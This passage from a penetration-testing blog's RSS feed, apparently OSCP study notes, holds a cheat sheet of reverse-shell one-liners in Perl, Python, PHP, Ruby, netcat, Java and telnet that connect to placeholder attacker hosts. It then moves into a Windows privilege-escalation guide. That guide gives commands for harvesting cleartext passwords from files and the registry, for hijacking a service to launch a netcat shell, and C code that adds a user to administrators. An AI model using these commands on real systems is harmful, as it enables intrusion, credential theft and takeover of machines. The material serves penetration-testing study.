perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,&quot;ATTACKING-IP:80&quot;);STDIN-&amp;gt;fdopen($c,r);$~-&amp;gt;fdopen($c,w);system$_ while&amp;lt;&amp;gt;;'
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Python&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((&quot;10.0.0.1&quot;,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([&quot;/bin/sh&quot;,&quot;-i&quot;]);'
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;PHP&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;php -r '$sock=fsockopen(&quot;10.0.0.1&quot;,1234);exec(&quot;/bin/sh -i &amp;lt;&amp;amp;3 &amp;gt;&amp;amp;3 2&amp;gt;&amp;amp;3&quot;);'
(Assumes TCP uses file descriptor 3. If it doesn't work, try 4,5, or 6)
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Ruby&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;ruby -rsocket -e'f=TCPSocket.open(&quot;10.0.0.1&quot;,1234).to_i;exec sprintf(&quot;/bin/sh -i &amp;lt;&amp;amp;%d &amp;gt;&amp;amp;%d 2&amp;gt;&amp;amp;%d&quot;,f,f,f)'
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Netcat&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;nc -e /bin/sh 10.0.0.1 1234
OR
/bin/sh | nc ATTACKING-IP 80
OR
rm -f /tmp/p; mknod /tmp/p p &amp;amp;&amp;amp; nc ATTACKING-IP 4444 0/tmp/p
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;– If we have the wrong version of netcat installed, we can use the following:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&amp;gt;&amp;amp;1|nc 10.0.0.1 1234 &amp;gt;/tmp/f
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Java&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;r = Runtime.getRuntime()
p = r.exec([&quot;/bin/bash&quot;,&quot;-c&quot;,&quot;exec 5&amp;lt;&amp;gt;/dev/tcp/10.0.0.1/2002;cat &amp;lt;&amp;amp;5 | while read line; do \$line 2&amp;gt;&amp;amp;5 &amp;gt;&amp;amp;5; done&quot;] as String[])
p.waitFor()
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Telnet&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;rm -f /tmp/p; mknod /tmp/p p &amp;amp;&amp;amp; telnet ATTACKING-IP 80 0/tmp/p
OR
telnet ATTACKING-IP 80 | /bin/bash | telnet ATTACKING-IP 443
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;h3 id=&quot;webshells-on-kali&quot;&gt;Webshells on Kali&lt;/h3&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;root@kali:~/Desktop# ls -l /usr/share/webshells/*
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;ASP Shell&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;/usr/share/webshells/asp:
total 8
-rw-r--r-- 1 root root 1200 Aug 18  2015 cmd-asp-5.1.asp
-rw-r--r-- 1 root root 1526 Aug 18  2015 cmdasp.asp
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;ASPX Shell&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;/usr/share/webshells/aspx:
total 4
-rw-r--r-- 1 root root 1400 Aug 18  2015 cmdasp.aspx
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Cold Fusion Shell&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;/usr/share/webshells/cfm:
total 4
-rw-r--r-- 1 root root 1285 Aug 18  2015 cfexec.cfm
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;JSP Shell&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;/usr/share/webshells/jsp:
total 8
-rw-r--r-- 1 root root  725 Aug 18  2015 cmdjsp.jsp
-rw-r--r-- 1 root root 2451 Aug 18  2015 jsp-reverse.jsp
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;Perl Shell&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;/usr/share/webshells/perl:
total 8
-rw-r--r-- 1 root root  585 Aug 18  2015 perlcmd.cgi
-rwxr-xr-x 1 root root 3712 Aug 18  2015 perl-reverse-shell.pl
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;PHP Shell&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;/usr/share/webshells/php:
total 44
-rw-r--r-- 1 root root  4515 Aug 18  2015 findsock.c
-rw-r--r-- 1 root root  2800 Aug 18  2015 php-backdoor.php
-rwxr-xr-x 1 root root  3467 Aug 18  2015 php-findsock-shell.php
-rwxr-xr-x 1 root root  5491 Aug 18  2015 php-reverse-shell.php
-rw-r--r-- 1 root root 13585 Aug 18  2015 qsd-php-backdoor.php
-rw-r--r-- 1 root root   328 Aug 18  2015 simple-backdoor.php
root@kali:~/Desktop#
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;– Use &lt;strong&gt;simple-backdoor.php&lt;/strong&gt; to quickly check for RCE and &lt;strong&gt;php-reverse-shell.php&lt;/strong&gt; for a reverse shell and if python is running on the target machine, then run &lt;br /&gt;&lt;code&gt;python -c 'import pty; pty.spawn(&quot;/bin/bash&quot;)'&lt;/code&gt; to get interactive tty shell.&lt;/p&gt;

&lt;hr /&gt;
&lt;p&gt;-- Another option is python pty shell found &lt;a href=&quot;https://github.com/infodox/python-pty-shells&quot;&gt;here&lt;/a&gt;. Upload &lt;strong&gt;tcp_pty_backconnect.py&lt;/strong&gt; and run &lt;strong&gt;tcp_pty_shell_handler.py&lt;/strong&gt; on Kali to receive the shell.&lt;/p&gt;

&lt;hr /&gt;
&lt;p&gt;-- &lt;a href=&quot;https://github.com/curesec/tools/tree/master/aesshell&quot;&gt;AESshell&lt;/a&gt; written in Python for Windows and Linux&lt;/p&gt;

&lt;p&gt;Create a new package:
&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;$ ./prepare.py&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;Build Exe:&lt;/p&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;C:\pyinstaller -F bc.spec&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;Test it:
&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;C:\dist\bc.exe&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;Attacker expecting a MS remote shell:
&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;$ python listen.py -lip 0.0.0.0 -lport 1443 -os win&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;Attacker expecting a unix remote shell:
&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;$ python listen.py -lip 0.0.0.0 -lport 1443 -os lnx&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Usage bc.py / bc.exe&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ python2 bc.py -h
usage: AESshell backconnect (bc.py) [-h] -rip RIP -rport RPORT&amp;lt;/code&amp;gt;

optional arguments:
-h, --help    show this help message and exit
-rip RIP      Remote IP you want to connect to
-rport RPORT  Remote Port you want to connect to
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Victim MS-Windows:
&lt;code&gt;C:\bc.exe -rip 192.168.1.1 -rport 1443&lt;/code&gt;&lt;/p&gt;

&lt;p&gt;Victim *nix with python interpreter:
&lt;code&gt;$ python bc.py -rip 192.168.1.1 -rport 1443&lt;/code&gt;&lt;/p&gt;
</description>
        <pubDate>Thu, 08 Nov 2018 22:00:00 +0000</pubDate>
        <link>https://awansec.com/reverse-shell.html</link>
        <guid isPermaLink="true">https://awansec.com/reverse-shell.html</guid>
        
        
        <category>reverse-shell</category>
        
      </item>
    
      <item>
        <title>Windows Privilege Escalation</title>
        <description>&lt;p&gt;&lt;br /&gt;
– The following guide is based on the numerous resources I found from other OSCP reviews and just googling it.&lt;br /&gt;
– It’s just a compilation of other peoples work and I have used the links from which I made my notes.&lt;br /&gt;&lt;/p&gt;

&lt;p&gt;http://www.fuzzysecurity.com/tutorials/16.html&lt;br /&gt;
https://toshellandback.com/2015/11/24/ms-priv-esc/&lt;br /&gt;
https://github.com/pentestmonkey/windows-privesc-check&lt;br /&gt;
https://blog.gdssecurity.com/labs/2014/7/11/introducing-windows-exploit-suggester.html&lt;br /&gt;
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/&lt;br /&gt;
https://github.com/foxglovesec/RottenPotato&lt;br /&gt;
http://www.exumbraops.com/penetration-testing-102-windows-privilege-escalation-cheatsheet/&lt;br /&gt;
https://www.youtube.com/watch?v=PC_iMqiuIRQ&lt;br /&gt;
https://www.youtube.com/watch?v=kMG8IsCohHA&amp;amp;feature=youtu.be&lt;br /&gt;
https://www.youtube.com/watch?v=kMG8IsCohHA&amp;amp;feature=youtu.be&lt;br /&gt;
https://github.com/PowerShellMafia/PowerSploit&lt;br /&gt;
http://www.blackhillsinfosec.com/?p=5824&lt;br /&gt;
https://www.commonexploits.com/unquoted-service-paths/&lt;br /&gt;
https://github.com/abatchy17/WindowsExploits&lt;br /&gt;
https://github.com/sheimo/oscp/blob/master/windows-template.md&lt;br /&gt;&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;&lt;a href=&quot;https://github.com/emilyanncr/Windows-Post-Exploitation&quot;&gt;Awesome Windows Post Exploitation&lt;/a&gt;&lt;/strong&gt;
&lt;br /&gt;
&lt;strong&gt;&lt;a href=&quot;https://github.com/AlessandroZ/BeRoot&quot;&gt;BeRoot Project&lt;/a&gt;&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;###############################################################&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Basic Enumeration of the System&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Before we start looking for privilege escalation opportunities we need to understand a bit about the machine. We need to know what users have privileges. What patches/hotfixes the system has.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Basics&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;systeminfo
hostname
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Who am I?&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;whoami
echo %username%
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;What users/localgroups are on the machine?&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;net users
net localgroups
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;More info about a specific user. Check if user has privileges.&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;net user user1
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;View Domain Groups&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;net group /domain
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;View Members of Domain Group&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;net group /domain &amp;lt;Group Name&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Firewall&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;netsh firewall show state
netsh firewall show config
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Network&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;ipconfig /all
route print
arp -A
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;How well patched is the system?&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;wmic qfe get Caption,Description,HotFixID,InstalledOn
wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:&quot;KB..&quot; /C:&quot;KB..&quot; - to find specific KBs
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Cleartext Passwords&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;findstr /si password *.txt
findstr /si password *.xml
findstr /si password *.ini
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Find all those strings in config files.&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;dir /s *pass* == *cred* == *vnc* == *.config*
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Find all passwords in all files.&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;findstr /spin &quot;password&quot; *.*
findstr /spin &quot;password&quot; *.*

type C:\sysprep.inf
type C:\sysprep\sysprep.xml
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;These are common files to find them in. They might be base64-encoded. So look out for that.&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;c:\sysprep.inf
c:\sysprep\sysprep.xml
c:\unattend.xml
%WINDIR%\Panther\Unattend\Unattended.xml
%WINDIR%\Panther\Unattended.xml

dir c:\*vnc.ini /s /b
dir c:\*ultravnc.ini /s /b 
dir c:\ /s /b | findstr /si *vnc.ini
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;In Registry&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;# VNC
reg query &quot;HKCU\Software\ORL\WinVNC3\Password&quot;

# Windows autologin
reg query &quot;HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon&quot;

# SNMP Paramters
reg query &quot;HKLM\SYSTEM\Current\ControlSet\Services\SNMP&quot;

# Putty
reg query &quot;HKCU\Software\SimonTatham\PuTTY\Sessions&quot;

# Search for password in registry
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Running Services:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;netstat -ano
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Port forward using plink&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;plink.exe -l root -pw mysecretpassword 192.168.x.x -R 8080:127.0.0.1:8080
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Port forward using meterpreter&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;portfwd add -l &amp;lt;attacker port&amp;gt; -p &amp;lt;victim port&amp;gt; -r &amp;lt;victim ip&amp;gt;
portfwd add -l 3306 -p 3306 -r 192.168.x.x
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Kernel exploits&lt;/strong&gt;
Kernel exploits should be our last resource, since it might but the machine in an unstable state or create some other problem with the machine.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Identify the hotfixes/patches&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;systeminfo **or**

wmic qfe get Caption,Description,HotFixID,InstalledOn
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Python to Binary&lt;/strong&gt;
If we have an exploit written in python but we don’t have python installed on the victim-machine we can always transform it into a binary with pyinstaller.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Scheduled Tasks&lt;/strong&gt;
Here we are looking for tasks that are run by a privileged user, and run a binary that we can overwrite.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;schtasks /query /fo LIST /v
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This might produce a huge amount of text. I have not been able to figure out how to just output the relevant strings with findstr. So if you know a better way please notify me. As for now I just copy-paste the text and past it into my linux-terminal.&lt;/p&gt;

&lt;p&gt;Yeah I know this ain’t pretty, but it works. You can of course change the name SYSTEM to another privileged user.&lt;/p&gt;

&lt;table&gt;
  &lt;tbody&gt;
    &lt;tr&gt;
      &lt;td&gt;cat schtask.txt&lt;/td&gt;
      &lt;td&gt;grep “SYSTEM|Task To Run”&lt;/td&gt;
      &lt;td&gt;grep -B 1 SYSTEM&lt;/td&gt;
    &lt;/tr&gt;
  &lt;/tbody&gt;
&lt;/table&gt;

&lt;p&gt;&lt;strong&gt;Change the upnp service binary&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;sc config upnphost binpath= &quot;C:\Inetpub\nc.exe attacker-IP 8888 -e c:\Windows\system32\cmd.exe&quot;
sc config upnphost obj= &quot;.\LocalSystem&quot; password= &quot;&quot;
sc config upnphost depend= &quot;&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Weak Service Permissions&lt;/strong&gt;
Services on windows are programs that run in the background. Without a GUI.&lt;/p&gt;

&lt;p&gt;If you find a service that has write permissions set to everyone you can change that binary into your custom binary and make it execute in the privileged context.&lt;/p&gt;

&lt;p&gt;First we need to find services. That can be done using wmci or sc.exe. Wmci is not available on all windows machines, and it might not be available to your user. If you don’t have access to it, you can use sc.exe.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;WMIC&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;wmic service list brief
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This will produce a lot out output and we need to know which one of all of these services have weak permissions. In order to check that we can use the icacls program. Notice that icacls is only available from Vista and up. XP and lower has cacls instead.&lt;/p&gt;

&lt;p&gt;As you can see in the command below you need to make sure that you have access to wimc, icacls and write privilege in C:\windows\temp.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;for /f &quot;tokens=2 delims='='&quot; %a in ('wmic service list full^|find /i &quot;pathname&quot;^|find /i /v &quot;system32&quot;') do @echo %a &amp;gt;&amp;gt; c:\windows\temp\permissions.txt

for /f eol^=^&quot;^ delims^=^&quot; %a in (c:\windows\temp\permissions.txt) do cmd.exe /c icacls &quot;%a&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Binaries in system32 are excluded since they are mostly correct, since they are installed by windows.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;sc.exe
sc query state= all | findstr &quot;SERVICE_NAME:&quot; &amp;gt;&amp;gt; Servicenames.txt

FOR /F %i in (Servicenames.txt) DO echo %i
type Servicenames.txt

FOR /F &quot;tokens=2 delims= &quot; %i in (Servicenames.txt) DO @echo %i &amp;gt;&amp;gt; services.txt
FOR /F %i in (services.txt) DO @sc qc %i | findstr &quot;BINARY_PATH_NAME&quot; &amp;gt;&amp;gt; path.txt
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Now you can process them one by one with the cacls command.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;cacls &quot;C:\path\to\file.exe&quot;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;look-for-weakness&quot;&gt;Look for Weakness&lt;/h4&gt;

&lt;p&gt;What we are interested in is binaries that have been installed by the user. In the output you want to look for BUILTIN\Users:(F). Or where your user/usergroup has (F) or (C) rights.&lt;/p&gt;

&lt;p&gt;Example:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;C:\path\to\file.exe 
BUILTIN\Users:F
BUILTIN\Power Users:C 
BUILTIN\Administrators:F 
NT AUTHORITY\SYSTEM:F
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;That means your user has write access. So you can just rename the .exe file and then add your own malicious binary. And then restart the program and your binary will be executed instead. This can be a simple getsuid program or a reverse shell that you create with msfvenom.&lt;/p&gt;

&lt;p&gt;&lt;strong&gt;Here is a POC code for getsuid.&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;#include &amp;lt;stdlib.h&amp;gt;
int main ()
{
int i;
    i = system(&quot;net localgroup administrators theusername /add&quot;);
return 0;
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;We then compile it with mingw like this:&lt;/strong&gt;&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;i686-w64-mingw32-gcc windows-exp.c -lws2_32 -o exp.exe
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;&lt;strong&gt;Restart the Service&lt;/strong&gt;&lt;/p&gt;

&lt;p&gt;Okay, so now that we have a malicious binary in place we need to restart the service so that it gets executed. We can do this by using wmic or net the following way:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;wmic service NAMEOFSERVICE call startservice
net stop [service name] &amp;amp;&amp;amp; net start [service name].
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The binary should now be executed in the SYSTEM or Administrator context.&lt;/p&gt;

&lt;h3 id=&quot;unquoted-service-paths&quot;&gt;Unquoted Service Paths&lt;/h3&gt;

&lt;p&gt;Find Services With Unquoted Paths&lt;/p&gt;

&lt;h4 id=&quot;using-wmic&quot;&gt;Using WMIC&lt;/h4&gt;
